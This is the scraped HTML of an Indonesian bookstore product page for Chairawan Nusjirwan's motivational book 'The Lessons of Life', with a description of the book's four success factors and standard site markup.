class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-chairawan-nusjirwan">Chairawan Nusjirwan</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">The Lessons of Life</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Format Buku</div><div class="mt-3 flex"><div class="flex gap-2" data-testid="productDetailVariantTriggerSkeleton"><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Asisten Khusus Menteri Pertahanan (Menhan) Mayjen (Purn) Chairawan Kadarsyah Nusjirwan menerbitkan buku berjudul The Lessons of Life. Tidak sekadar autobiografi seperti yang dilakukan purnawirawan lainnya, buku Chairawan lebih bertemakan motivasi. Rekam jejak Chairawan selama berdinas di Komando Pasukan Khusus (Kopassus) memang menorehkan tinta emas. Dia termasuk prajurit Kopassus yang ikut dalam misi Operasi Menyelamatkan Sandera Mapenduma, Papua pada 1996.

Pengalaman hidup dan perjalanan karier membuat Chairawan Nusjirwan merenungkan arti kehidupan tentang pentingnya memelihara dan menggapai impian, harapan, dan cita-cita. Semuanya ditulis berdasarkan perjuangannya yang tegar menjalani kehidupan sebagai tentara yang mengemban banyak operasi militer, yang tentunya memiliki tanggung jawab yang besar dan siap menghadapi apa pun risiko jabatan.

Meski begitu, bukunya lebih banyak berisi tentang kisah tokoh nasional dan dunia yang menginspirasi. Semua dipaparkan untuk menjelaskan mereka berhasil melewati berbagai rintangan demi menggapai cita-citanya. Mulai Chairul Tandjung, Jenderal Besar Soedirman, Sukarno, Warren Buffett, Alexander the Great, Sun Tzu, Jack Ma, JK Rowling, hingga Jimmy Carter.

Di dalam buku ini diuraikan empat faktor penentu yang dapat mempengaruhi keberhasilan seseorang dalam kehidupan, yaitu Acceptable, Capable, Hard Work/Never Give Up, dan Destiny. Pemahaman dan penerapan faktor-faktor ini di dalam kehidupan akan membuat seseorang rela bekerja keras tanpa putus asa untuk meningkatkan kapasitas dirinya, tapi tetap menerima semua kehendak Tuhan dengan hati ikhlas.</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628118280196"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan 